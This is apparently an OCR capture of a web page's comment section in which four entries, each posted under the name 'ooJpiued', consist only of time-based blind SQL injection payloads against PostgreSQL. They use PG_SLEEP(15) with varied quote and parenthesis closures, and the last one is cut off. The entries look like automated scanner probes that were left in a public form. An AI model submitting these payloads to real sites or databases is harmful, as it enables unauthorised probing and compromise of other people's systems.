
08-02-2026
Author: ooJpiued
1-1 OR 959=(SELECT 959 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1-1) OR 23=(SELECT 23 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1-1)) OR 155=(SELECT 155 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1e8MCDawb' OR 83=(SELECT 83 FROM PG_SLEEP(15))-